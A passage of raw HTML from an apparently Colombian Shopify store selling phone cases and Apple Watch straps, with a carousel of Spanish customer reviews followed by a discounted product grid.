data-review-id='3507627b-139a-4034-b512-7b828b43d8e1'>  <img class='jdgm-carousel-item__product-image' alt='Case de Ojos y Luna' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/IMG-0630_70x70.jpg?v=1728513945' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/IMG-0630_140x140.jpg?v=1728513945'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Demasiado linda</div> <div class='jdgm-carousel-item__review-body'><p>Es una case muy bonita me encantó</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Melissa Zuleta Rivera </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-corazones-y-estrellas#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case de Ojos y Luna </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/13/2024'> 12/13/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='0e5ecffe-05d6-499b-878b-54d2509e0afc'>  <img class='jdgm-carousel-item__product-image' alt='Correa Apple Watch color hueso' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/apple-watch-series-7-starlight-aluminium-case-with-starlight-sport-band_b44696ca-ed3e-41f1-b347-a19b79d128f1_70x70.jpg?v=1719330601' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/apple-watch-series-7-starlight-aluminium-case-with-starlight-sport-band_b44696ca-ed3e-41f1-b347-a19b79d128f1_140x140.jpg?v=1719330601'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Correa Apple Watch color hueso</div> <div class='jdgm-carousel-item__review-body'><p>El envio fue super rapido, y la correa la recibí tal cual como se muestra en la imagen, es exactamente el mismo color, también la buena calidad de la correa se siente muchisimo.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anónimo </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/correa-apple-watch-color-rosado-salmon#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Correa Apple Watch color hueso </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/09/2024'> 10/09/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='1b684ced-85cc-484d-bc9d-4bf0d646dded'>  <img class='jdgm-carousel-item__product-image' alt='Case Corazones Rojos' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_70x70.jpg?v=1700971278' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_140x140.jpg?v=1700971278'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Hermoso</div> <div class='jdgm-carousel-item__review-body'><p>Protege bien el celular, es delgada, fácil de poner y queda precioso.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> María Fernanda Henao Castro </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-corazones-rojos#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case Corazones Rojos </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/30/2024'> 09/30/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='16b5fd0b-b3e9-4270-a342-aa272c091737'>  <img class='jdgm-carousel-item__product-image' alt='Correa Apple Watch Trenzada Habano' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_887f7b6b-05b2-4615-b845-c4248c98807e_70x70.jpg?v=1674086114' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_887f7b6b-05b2-4615-b845-c4248c98807e_140x140.jpg?v=1674086114'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Recomendado</div> <div class='jdgm-carousel-item__review-body'><p>Tal como la imagen, es súper bonita, cómoda y fácil de poner.</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> María Fernanda Henao Castro </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/correa-apple-watch-trenzada-habano#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Correa Apple Watch Trenzada Habano </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/30/2024'> 09/30/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='67a1b320-a046-4042-a078-7a7d0b9dd8b7'>  <img class='jdgm-carousel-item__product-image' alt='Case de Corazones de Colores' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/image_aa02a15e-cabe-421e-b86a-50284c7530ab_70x70.jpg?v=1683259869' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/image_aa02a15e-cabe-421e-b86a-50284c7530ab_140x140.jpg?v=1683259869'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Hermoso</div> <div class='jdgm-carousel-item__review-body'><p>Muy lindo , amables , y el domicilio a tiiempo</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Monica Perafan camacho </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-de-corazones-de-colores#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case de Corazones de Colores </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/13/2024'> 09/13/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='6d8e932d-d8d4-4974-bbff-8057de4549d1'>  <img class='jdgm-carousel-item__product-image' alt='Case Arcoíris' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38_70x70.jpg?v=1717366437' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38_140x140.jpg?v=1717366437'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Encantada</div> <div class='jdgm-carousel-item__review-body'><p>Excelente servicio , muy linda la presentacion y excelente calidad 
<br />recomendado al 100%</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Anónimo </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-arcoiris-1#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case Arcoíris </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/23/2024'> 08/23/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='9206ba94-4bca-412f-a696-5e0235aa4a9b'>  <img class='jdgm-carousel-item__product-image' alt='Correa Apple Watch color negro' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_bcea9e81-9a85-4da9-8a9e-2d14cf560f90_70x70.jpg?v=1622065422' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_bcea9e81-9a85-4da9-8a9e-2d14cf560f90_140x140.jpg?v=1622065422'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Reseña</div> <div class='jdgm-carousel-item__review-body'><p>Muy bonito y de buena calidad</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laura Henao </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/correa-apple-watch-color-negro#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Correa Apple Watch color negro </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/23/2024'> 08/23/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='89c869b2-ff0f-46ce-b9ec-8288aaf88602'>  <img class='jdgm-carousel-item__product-image' alt='Correa Apple Watch color blanco' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_68437c49-6916-470b-9666-e07d5fb235cc_70x70.jpg?v=1622064897' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/products/image_68437c49-6916-470b-9666-e07d5fb235cc_140x140.jpg?v=1622064897'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Reseña</div> <div class='jdgm-carousel-item__review-body'><p>Me encanto muy lindo y de buena calidad</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laura Henao </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/correa-apple-watch-color-blanco#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Correa Apple Watch color blanco </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/23/2024'> 08/23/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='a094dfab-6678-441b-ab48-d29f83ceb86f'>  <img class='jdgm-carousel-item__product-image' alt='Case Arcoíris' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38_70x70.jpg?v=1717366437' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38_140x140.jpg?v=1717366437'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Reseña</div> <div class='jdgm-carousel-item__review-body'><p>Me encanto el Case, llego súper rápido hasta Granada-Meta y es de muy buena calidad, definitivamente la mejor compra</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> LUISA FERNANDA BERGAÑO RAMOS </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-arcoiris-1#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case Arcoíris </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/15/2024'> 08/15/2024 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='dc43a6da-d459-45bf-9010-f619d93ff471'>  <img class='jdgm-carousel-item__product-image' alt='Case Corazones Rojos' data-src='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_70x70.jpg?v=1700971278' data-src-retina='https://cdn.shopify.com/s/files/1/0442/1137/2185/files/C2E61F96-665D-4333-8274-E0B5B53CA40F_140x140.jpg?v=1700971278'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Me encantoooo</div> <div class='jdgm-carousel-item__review-body'><p>Esta demasiado hermoso el case y super chevere el valor agregado de la pulserita 🤌🏼 Volvería a pedir sin duda</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Brayan Ospina </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/case-corazones-rojos#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Case Corazones Rojos </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/10/2024'> 08/10/2024 </div> </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
</div>


</section><section id="shopify-section-template--17504742506649__featured_collection_PzK4DW" class="shopify-section section"><link rel="stylesheet" href="//ourstore.com.co/cdn/shop/t/31/assets/template-collection.css?v=131127499998367489021737466043" media="print" onload="this.media='all'"><noscript><link href="//ourstore.com.co/cdn/shop/t/31/assets/template-collection.css?v=131127499998367489021737466043" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17504742506649__featured_collection_PzK4DW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--17504742506649__featured_collection_PzK4DW .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17504742506649__featured_collection_PzK4DW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--17504742506649__featured_collection_PzK4DW .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--17504742506649__featured_collection_PzK4DW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--17504742506649__featured_collection_PzK4DW color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--17504742506649__featured_collection_PzK4DW section-template--17504742506649__featured_collection_PzK4DW-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ¡Nueva Colección!
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=165 165w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=360 360w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=533 533w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=720 720w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=940 940w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=1066 1066w,//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278 3024w
                "
                src="//ourstore.com.co/cdn/shop/files/C2E61F96-665D-4333-8274-E0B5B53CA40F.jpg?v=1700971278&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Case Corazones Rojos"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="3024"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7790601371801-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/case-corazones-rojos"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7790601371801"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7790601371801 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7790601371801"
              >
                Case Corazones Rojos
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7790601371801"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7790601371801"
            
          >
            <a
              href="/products/case-corazones-rojos"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7790601371801"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7790601371801 Badge-template--17504742506649__featured_collection_PzK4DW-7790601371801"
            >
              Case Corazones Rojos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7790601371801"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=165 165w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=360 360w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=533 533w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=720 720w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=940 940w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=1066 1066w,//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312 3024w
                "
                src="//ourstore.com.co/cdn/shop/files/B8011B63-1EB1-4609-991C-7E6451F55E90.jpg?v=1701034312&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Combo Protector de Corazones Rojos"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="3024"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7790766227609-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/combo-protector-de-corazones-rojos"
                id="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7790766227609"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17504742506649__featured_collection_PzK4DW-7790766227609 NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7790766227609"
              >
                Combo Protector de Corazones Rojos
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17504742506649__featured_collection_PzK4DW-7790766227609"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17504742506649__featured_collection_PzK4DW-7790766227609"
            
          >
            <a
              href="/products/combo-protector-de-corazones-rojos"
              id="CardLink-template--17504742506649__featured_collection_PzK4DW-7790766227609"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17504742506649__featured_collection_PzK4DW-7790766227609 Badge-template--17504742506649__featured_collection_PzK4DW-7790766227609"
            >
              Combo Protector de Corazones Rojos
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17504742506649__featured_collection_PzK4DW-7790766227609"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&width=165 165w,//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&width=360 360w,//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&width=533 533w,//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&width=720 720w,//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437 908w
                "
                src="//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Case Arcoíris"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="908"
                height="908"
                id='quick-add-template--17504742506649__featured_collection_PzK4DW7877792104601-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/case-arcoiris-1"
